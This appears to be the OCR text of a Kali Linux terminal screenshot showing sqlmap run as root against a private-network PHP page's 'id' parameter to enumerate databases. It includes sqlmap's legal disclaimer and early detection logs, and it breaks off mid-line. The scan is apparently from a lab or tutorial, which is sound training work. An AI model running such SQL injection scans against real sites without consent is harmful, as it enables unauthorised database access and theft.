 File Edit View Search Terminal Help
root@kali:~# sqlmap -u 10.0.1.142/cat.php?id=2 --dbs
sqlmap {1.0-dev-nongit-20160108}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 05:44:41
[05:44:41] [WARNING] using '/root/.sqlmap/output' as the output directory
[05:44:41] [INFO] testing connection to the target URL
[05:44:42] [INFO] heuristics detected web page charset 'ascii'
[05:44:42] [INFO] testing if the target URL is stable
[05:44:42] [INFO] target URL is stable
[05:44:42] [INFO] testing if GET parameter 'id' is dynamic
[05:44:42] [INFO] confirming that GET parameter 'id' is dynamic
[05:44:42] [INFO] GET parameter 'id' is dynamic
[05:44:42] [INFO] heuristic (basic) test shows that GET parameter 'id' might be